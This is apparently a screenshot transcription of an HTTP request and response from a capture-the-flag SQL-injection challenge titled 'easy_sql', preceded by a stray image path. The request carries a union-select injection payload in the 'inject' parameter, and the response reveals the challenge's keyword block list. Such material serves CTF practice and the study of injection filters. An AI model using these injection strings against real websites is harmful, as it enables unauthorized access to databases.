 1 GET /?inject=1'union+select+1,2--+ HTTP/1.1
2 Host: d9db1fa8-5fad-4bc7-8a62-9c9f9190c91c.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:75.0) Gecko/20100101
Firefox/75.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://d9db1fa8-5fad-4bc7-8a62-9c9f9190c91c.node3.buuoj.cn/?inject=1
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 22 Apr 2020 11:50:10 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 402
6 Connection: close
7 X-Powered-By: PHP/7.3.10
8
9 <html>
10
11 <head>
12 <meta charset="UTF-8">
13 <title>easy_sql</title>
14 </head>
15
16 <body>
17 <h1>取材于某次真实环境渗透，只说一句话：开发和安全缺一不可</h1>
18 <!-- sqlmap是没有灵魂的 -->
19 <form method="get">
20 姿势: <input type="text" name="inject" value="1">
21 <input type="submit">
22 </form>
23
24 <pre>
25 return
preg_match("/select|update|delete|drop|insert|where|\./i",$inject);